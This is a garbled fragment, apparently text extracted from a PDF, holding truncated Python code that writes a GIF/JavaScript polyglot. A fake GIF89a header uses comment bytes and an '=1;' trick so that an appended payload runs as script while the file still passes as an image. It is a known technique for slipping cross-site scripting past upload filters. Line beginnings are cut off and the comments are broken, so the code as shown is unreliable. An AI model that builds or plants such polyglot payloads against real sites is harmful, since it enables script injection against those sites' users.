 ------------------------------------------------
ate_and_write_to_file(payload, fname):
tes a fake but valid GIF within scriting…-----------------------------------
en(fname, "wb")
= (b'\x47\x49\x46\x38\x39\x61' #Signature + Version GIF89a
b'\x2F\x2A' #Encoding /* it's a valid Logical Screen Width
b'\x0A\x00' #Smal Logical Screen Height
b'\x00' #GCTF
b'\xFF' #BackgroundColor
b'\x00' #Pixel Ratio
b'\x2C\x00\x00\x00\x00\x2F\x2A\x0A\x00\x00\x02\x00\x3B' #Globa
b'\x2A\x2F' #Commenting out */
b'\x3D\x31\x3B' # enable the script side by introducing =1;)
r = b'\x3B'
de this explicit, step by step .
e(header)
e(payload)
e(trailer)
e
True